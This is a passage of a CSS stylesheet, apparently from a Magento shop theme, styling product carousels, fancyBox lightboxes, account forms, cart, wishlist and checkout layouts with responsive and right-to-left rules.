.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav {
  text-align: right;
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  top: 45%;
  width: 100%;
  right: 0;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button span {
  color: #666;
  line-height: 25px !important;
  font-size: 16px;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 5px;
  background: transparent;
  border: 1px solid #666 !important;
  line-height: 30px;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 0 5px !important;
  background: transparent;
  border: 1px solid #ddd !important;
  line-height: 30px;
  margin-right: 5px;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover {
  background: #f50;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover span {
  color: #fff;
}
.catalog-product-view .rewardssocial-buttons .buttons-referral-like > a {
  text-decoration: none;
  line-height: 18px !important;
  font-weight: normal;
  font-size: 15px !important;
  background: #f2f3f2 !important;
  color: #969697 !important;
  height: 30px !important;
  padding: 5px 10px !important;
  display: table-cell !important;
  border: 0;
}
.form-create-account .fieldset.additional_info {
  display: none;
}
.form-create-account .fieldset.create.info .field.choice {
  display: none;
}
.form-create-account .fieldset.create.info .field.choice.newsletter {
  display: block;
}
.form-create-account .actions-toolbar .secondary .action.back {
  display: block;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav {
  text-align: right;
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  top: 45%;
  width: 100%;
  right: 0;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button span {
  color: #666;
  line-height: 25px !important;
  font-size: 16px;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 5px;
  background: transparent;
  border: 1px solid #666 !important;
  line-height: 30px;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 0 5px !important;
  background: transparent;
  border: 1px solid #ddd !important;
  line-height: 30px;
  margin-right: 5px;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover {
  background: #f50;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover span {
  color: #fff;
}
.form.password.forget .actions-toolbar > .secondary .action.back {
  display: block;
}
.account .actions-toolbar > .secondary .action.back {
  display: block;
}
.account .form-edit-account .fieldset > .field.choice:nth-child(10) {
  display: none;
}
.account .sidebar.sidebar-main .nav.item {
  width: 100%;
}
.products-grid.wishlist .product-item-name {
  font-weight: 700;
}
.catalog-product-view div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share {
  cursor: pointer;
  background-image: url(https://diqis.ro/pub/media/sm/1_icon_facebook.png) !important;
  background-size: cover !important;
  height: 30px;
  width: 30px;
  padding: 0px;
  background: transparent;
  background-image: none;
  background-size: auto;
  margin: 0px;
}
.catalog-product-view div.rewardssocial-buttons div.buttons-twitter-like img {
  width: 30px;
  height: 30px;
}
.block-minicart .block-content > .actions.empty {
  display: none;
}
.catalog-product-view div.rewardssocial-buttons .buttons-twitter-like {
  cursor: pointer;
  background-image: url(https://diqis.ro/pub/media/sm/2_icon_twitter.png) !important;
  background-size: cover !important;
  height: 30px !important;
  width: 30px;
  padding: 0px;
  background: transparent;
  background-image: none;
  background-size: auto;
  margin: 0px;
  margin-right: 10px;
}
.catalog-product-view div.rewardssocial-buttons iframe#twitter-widget-0 {
  display: none;
}
@media (min-width: 1200px) {
  .container {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 1200px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .navbar-active .page-wrapper {
    left: auto !important;
    right: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container {
    max-width: 970px;
  }
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 970px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .navbar-active .page-wrapper {
    left: auto !important;
    right: auto !important;
  }
  .col3-layout .toolbar-top .pages,
  .col3-layout .toolbar-top .toolbar-sorter {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .container {
    max-width: 750px;
  }
  .col-right-main,
  .col-left-sidebar {
    float: none !important;
    clear: both !important;
    max-width: unset !important;
    flex: unset !important;
  }
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 750px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .catalog-product-view .column.main {
    padding-bottom: 30px;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item {
    width: 33.3333%;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(3n+1) {
    clear: both;
  }
}
@media (max-width: 768px) {
  .page-layout-2columns-left .col-right-main {
    -ms-flex-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .col-left-sidebar {
    -ms-flex-order: 2;
    order: 2;
  }
  .page-layout-3columns .column-sidebar-additional {
    order: 5;
    -ms-flex-order: 5;
    clear: both;
  }
  .page-layout-3columns .column-sidebar-main {
    order: 6;
    -ms-flex-order: 6;
    clear: both;
  }
  .toolbar:after {
    content: "";
    display: block;
    clear: both;
  }
  .toolbar-top .field.limiter,
  .toolbar-top .pages {
    display: none;
  }
  .close-filter {
    display: inline-block;
    float: right;
  }
  .close-filter a {
    width: 30px;
    height: 30px;
    display: block;
    text-align: center;
    line-height: 30px;
  }
  .close-filter a:before {
    content: '\f00d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 19px;
  }
  .close-filter a span {
    display: none;
  }
  .filter-mobile-btn {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
  }
  .filter-mobile-btn a {
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 1px solid #c2c2c2;
  }
  .filter-mobile-btn a:before {
    content: '\f0b0';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 16px;
  }
  .filter-mobile-btn a span {
    display: none;
  }
  .loading-mask-shopby {
    z-index: 99999999 !important;
  }
  #layered-filter-block {
    width: 300px;
    position: fixed;
    margin: 0;
    left: -300px;
    top: 0;
    bottom: 0;
    overflow-y: auto;
    background-color: #fff;
    padding: 20px 15px 20px;
    z-index: 9999999;
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
  }
  .block .block-content.filter-content {
    margin-bottom: 20px;
  }
  .filter-overlay {
    position: fixed;
    left: -30px;
    top: -30px;
    right: -30px;
    bottom: -30px;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 8888888;
    opacity: 0;
    visibility: hidden;
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
  }
  .show-filter-sidebar,
  .show-filter-sidebar body {
    height: 100%;
    overflow: hidden;
  }
  .show-filter-sidebar #layered-filter-block {
    left: 0;
  }
  .show-filter-sidebar .filter-overlay {
    opacity: 1;
    visibility: visible;
  }
  .direction-rtl .close-filter {
    float: left;
  }
  .direction-rtl .filter-mobile-btn {
    margin-left: 20px;
    margin-right: 0;
  }
  .direction-rtl #layered-filter-block {
    right: -300px;
    left: auto;
  }
  .show-filter-sidebar .direction-rtl #layered-filter-block {
    right: 0;
    left: auto;
  }
}
@media (max-width: 767px) {
  .container {
    max-width: 100%;
  }
  .page-layout-2columns-left .col-right-main {
    float: none;
  }
  .catalog-product-view .column.main {
    padding-bottom: 30px;
  }
  .cart.table-wrapper .item .col.item {
    min-height: 90px;
  }
  .full-wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 50% !important;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 0 !important;
  }
  .products-grid.wishlist .product-item-photo {
    float: none !important;
    margin-right: 0 !important;
  }
  .breadcrumbs .items .item {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 200px !important;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item {
    width: 50%;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(2n+1) {
    clear: both;
  }
  .page-layout-2columns-left .loadmoretype .product-items .product-item,
  .page-layout-2columns-right .loadmoretype .product-items .product-item {
    width: 50% !important;
  }
}
@media (max-width: 640px) {
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 130px !important;
  }
}
@media (max-width: 480px) {
  .toolbar-products .modes {
    display: none !important;
  }
  .block-minicart .block-content > .actions a {
    padding: 0 15px;
    font-size: 100% !important;
  }
  .modal-popup.smcqp-confirm .modal-inner-wrap,
  .modal-inner-wrap.report-messages,
  .modal-inner-wrap.smcqp-options {
    width: 300px !important;
  }
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100%;
  }
  .page-layout-1column .product-extend .loadmoretype .product-items .product-item {
    width: 100%;
    float: none;
  }
  .product-extend .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    display: block;
  }
  .page-layout-2columns-left .loadmoretype .product-items .product-item,
  .page-layout-2columns-right .loadmoretype .product-items .product-item {
    width: 100% !important;
  }
}
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-dots .owl-dot {
  margin: 0 2px;
  width: 8px;
  height: 8px;
  display: inline-block;
  background-color: #999999;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.owl-wrapper-outer {
  overflow-x: hidden;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  direction: ltr;
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: auto;
  max-width: 100%;
  -webkit-transform-style: unset;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: unset;
}
/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  top: 45%;
  width: 100%;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
/*=====================================================*/
/* .owl-animated-out - only for current item */
/* This is very important class. Use z-index if you want move Out item above In item */
.owl-animated-out {
  z-index: 1;
}
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */
.owl-animated-in {
  z-index: 0;
}
/* .fadeOut is style taken from Animation.css and this is how it looks in owl.carousel.css:  */
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1024px) {
  .owl-carousel .owl-item img {
    width: 100%;
  }
}
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top;
}
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020;
}
.fancybox-skin {
  position: relative;
  background: #fff;
  color: #444;
  text-shadow: none;
}
.fancybox-opened {
  z-index: 100070;
}
.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer,
.fancybox-inner {
  position: relative;
}
.fancybox-inner {
  overflow-y: auto !important;
  overflow-x: hidden !important;
}
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch;
}
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap;
}
.fancybox-image,
.fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%;
}
.fancybox-image {
  max-width: 100%;
  max-height: 100%;
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
  background-image: url('../images/fancybox/fancybox_sprite.png');
}
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 100051;
}
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('../images/fancybox/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040;
}
.direction-rtl .fancybox-close {
  left: -18px;
  right: auto;
}
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('../images/fancybox/blank.gif');
  /* helps IE */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040;
}
.fancybox-prev {
  left: 0;
}
.fancybox-next {
  right: 0;
}
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden;
}
.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}
.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}
.fancybox-nav:hover span {
  visibility: visible;
}
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important;
}
/* Overlay helper */
.fancybox-lock {
  overflow: hidden !important;
  width: auto;
}
.fancybox-lock body {
  overflow: hidden !important;
}
.fancybox-lock-test {
  overflow-y: hidden !important;
}
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 100050;
  background-color: rgba(0, 0, 0, 0.5);
}
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0;
}
.fancybox-lock .fancybox-overlay {
  overflow-x: hidden;
  overflow-y: auto;
}
/* Title helper */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050;
}
.fancybox-opened .fancybox-title {
  visibility: visible;
}
.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center;
}
.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap;
}
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff;
}
.fancybox-title-inside-wrap {
  padding-top: 10px;
}
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  #fancybox-loading,
  .fancybox-close,
  .fancybox-prev span,
  .fancybox-next span {
    background-image: url('../images/fancybox/fancybox_sprite@2x.png');
    background-size: 44px 152px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
  #fancybox-loading div {
    background-image: url('../images/fancybox/fancybox_loading@2x.gif');
    background-size: 24px 24px;
    /*The size of the normal image, half the size of the hi-res image*/
  }
}
.login-container .block-customer-login,
.login-container .block-new-customer {
  padding: 30px;
  background-color: #fafafa;
  min-height: 440px;
  border: 1px solid #ddd;
}
.login-container .block-customer-login .block-title,
.login-container .block-new-customer .block-title {
  font-size: 100%;
  padding: 0;
}
.form-create-account .fieldset .fieldset {
  width: 100%;
}
.field.field-name-middlename {
  float: right;
  width: 47%;
}
.field.field-name-middlename + .field-name-lastname {
  float: none !important;
}
.customer-dob #dob {
  width: 100%;
}
.fieldset .fullname .field .label {
  text-align: unset !important;
  width: 100% !important;
  float: none !important;
}
.fieldset .fullname .field .control {
  width: 100% !important;
  float: none !important;
}
.password-strength-meter {
  background-color: #f1f1f1;
}
.form-create-account .fieldset {
  width: 48.8%;
  min-height: 381px;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.form-create-account .fieldset .legend {
  border-bottom: 1px solid #e8e8e8;
  font-size: 133.33%;
  text-transform: uppercase;
  padding-bottom: 10px;
}
.form-create-account .fieldset.create.info {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-firstname,
.form-create-account .fieldset.create.info .field-name-lastname {
  width: 47%;
}
.form-create-account .fieldset.create.info .field-name-firstname {
  float: left;
}
.form-create-account .fieldset.create.info .field-name-lastname {
  float: right;
}
.form-create-account .fieldset.create.info .field.choice.newsletter {
  clear: both;
}
.form-create-account .fieldset.create.account {
  float: right;
}
.form-create-account .actions-toolbar {
  clear: both;
  padding: 30px;
  background-color: #fafafa;
  border: 1px solid #ddd;
}
.direction-rtl.account .page-title-wrapper .page-title,
.direction-rtl [class^="sales-guest-"] .page-title-wrapper .page-title,
.direction-rtl .sales-guest-view .page-title-wrapper .page-title {
  margin-left: 25px;
  margin-right: 0;
}
.direction-rtl .form-create-account .fieldset.create.info {
  float: right;
}
.direction-rtl .form-create-account .fieldset.create.account {
  float: left;
}
.cart.table-wrapper .gift-content._active {
  table-layout: auto;
}
.cart-container .cart.main.actions .action.clear {
  display: none !important;
}
.cart-container .paypal-review-discount .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  width: 40%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 1px solid #ddd;
}
.cart-container .cart.table-wrapper .item .col.item {
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-container .cart-summary {
  width: 30%;
  background: none;
  border: 1px solid #ddd;
  padding: 25px;
  top: auto !important;
}
.cart-container .cart-summary .summary.title {
  margin-top: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.cart-container .cart-summary .block > .title:after {
  right: 0;
  top: -7px;
}
.cart-container .cart-summary .block .title {
  padding: 10px 10px 5px;
  background: #fafafa;
  border: 1px solid #ddd;
}
.cart-container .cart-summary .block .title strong {
  font-weight: 500 !important;
  font-size: 100% !important;
  text-transform: uppercase;
}
.cart-container .cart-summary .block .content {
  padding: 10px 0;
}
.cart-container .cart-summary .block .fieldset {
  margin: 0;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
  background-color: #333;
}
.cart-container .form.form-cart {
  width: 67%;
}
.cart-container .cart.main.actions .action {
  border: none;
  color: #fff;
  font-weight: 500;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  height: 36px;
  line-height: 36px;
  padding: 0 20px;
  font-family: inherit;
  font-size: 100%;
  margin-bottom: 10px;
  margin-right: 0;
}
.cart-container .cart.main.actions .action span {
  font-size: 100%;
}
.cart-container .cart.main.actions .action:before {
  display: none;
}
.cart-container .cart.main.actions .action.update {
  margin-left: 10px;
}
.cart-container .cart.table-wrapper .product-item-name {
  font-weight: 500;
  text-transform: uppercase;
}
.cart-container .cart.table-wrapper .item .col.item {
  border-top: none;
}
.cart-container .cart.table-wrapper .actions-toolbar {
  text-align: right;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete {
  background: none;
  font-weight: 500;
  font-size: 100%;
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
  color: #fff;
}
.cart-container .cart.table-wrapper .gift-content {
  clear: both;
}
.cart-container .cart.table-wrapper .gift-content._active {
  display: block;
}
.cart-container mark,
.cart-container .mark {
  background: none;
}
.cart-container .cart-totals {
  border-top: none;
}
.cart-container .checkout-methods-items {
  background: #fafafa;
  margin: 25px -25px -25px;
  padding: 25px;
  border-top: 1px solid #ddd;
}
.cart-container .checkout-methods-items .action.primary.checkout {
  height: 40px;
  padding: 0 20px;
  border: none !important;
  color: #fff;
  letter-spacing: 0;
}
.crosssell-container {
  padding-top: 30px;
}
.cart-container .cart.main.actions .action:hover,
.cart-container .checkout-methods-items .action.primary.checkout:hover {
  background-color: #444 !important;
}
._has-auth-shown .authentication-wrapper {
  z-index: 999999;
}
.custom-slide .modal-inner-wrap {
  background-color: #fff;
}
.direction-rtl table th {
  text-align: right;
}
.direction-rtl .cart.table-wrapper .product-item-photo {
  padding-left: 20px;
  padding-right: 0;
}
.direction-rtl .cart.table-wrapper .col.price,
.direction-rtl .order-items.table-wrapper .col.price,
.direction-rtl .cart.table-wrapper .col.qty,
.direction-rtl .order-items.table-wrapper .col.qty,
.direction-rtl .cart.table-wrapper .col.subtotal,
.direction-rtl .order-items.table-wrapper .col.subtotal,
.direction-rtl .cart.table-wrapper .col.msrp,
.direction-rtl .order-items.table-wrapper .col.msrp {
  text-align: left;
}
.direction-rtl .cart.table-wrapper .item-options dt,
.direction-rtl .block-giftregistry-shared-items .product .item-options dt,
.direction-rtl .multicheckout .item-options dt {
  float: right;
  clear: right;
  margin: 0 0 5px 10px;
}
.direction-rtl .cart.table-wrapper .item-options dd,
.direction-rtl .block-giftregistry-shared-items .product .item-options dd,
.direction-rtl .multicheckout .item-options dd,
.direction-rtl .block-cart-failed .action.continue,
.direction-rtl .cart-container .form-cart .action.continue,
.direction-rtl .cart-container .cart-gift-item .action.continue {
  float: right;
}
.direction-rtl .abs-shopping-cart-items-desktop .actions,
.direction-rtl .block-cart-failed .actions,
.direction-rtl .cart-container .form-cart .actions,
.direction-rtl .cart-container .cart-gift-item .actions {
  text-align: left;
}
.direction-rtl .cart-container .cart.main.actions .action.update {
  margin-right: 10px;
  margin-left: 0;
}
.direction-rtl .cart-container .cart-summary .block > .title:after {
  left: 0;
  right: auto;
}
.direction-rtl .cart-summary .block .item-options {
  margin-right: 0;
}
.direction-rtl .cart-totals .amount,
.direction-rtl .opc-block-summary .table-totals .amount,
.direction-rtl .cart-totals .grand .amount,
.direction-rtl .opc-block-summary .table-totals .grand .amount {
  text-align: left;
}
.direction-rtl .cart.table-wrapper .item-actions .actions-toolbar,
.direction-rtl .cart.table-wrapper .gift-content {
  text-align: right;
}
.direction-rtl .cart.table-wrapper .actions-toolbar > .action,
.direction-rtl .cart.table-wrapper .action-gift {
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .cart.table-wrapper .action-gift {
  float: right;
}
.table-wrapper.comparison {
  overflow-x: auto;
  clear: both;
}
.table-comparison th {
  text-transform: uppercase;
}
.table-comparison .products-grid .item {
  float: left;
  min-width: 270px;
}
.table-comparison .bottom-action {
  padding-top: 7px;
}
.table-comparison .bottom-action form {
  display: inline-block;
}
.direction-rtl .table-comparison .products-grid .item {
  float: right;
}
.wishlist-index-index .products-grid .product-item-actions {
  clear: both;
}
.wishlist-index-index .products-grid .product-item-actions a {
  float: left !important;
  margin-top: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
  margin: 0 0 10px !important;
}
.form-wishlist-items .box-tocart .control {
  margin-bottom: 10px;
  margin-right: 5px !important;
}
.toolbar.wishlist-toolbar br {
  display: none;
}
.toolbar.wishlist-toolbar .limiter {
  float: right !important;
}
.wishlist-index-index .column .form-wishlist-items .actions-toolbar {
  margin-bottom: 30px !important;
}
.checkout-agreements-block .action {
  background-color: #444 !important;
}
.checkout-agreements-block .action:hover {
  background-color: #222 !important;
}
.checkout-container .opc-sidebar .modal-header {
  border: none;
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  padding: 30px;
  margin: 0 0 30px;
  background-color: #fafafa;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 166.67%;
  text-transform: uppercase;
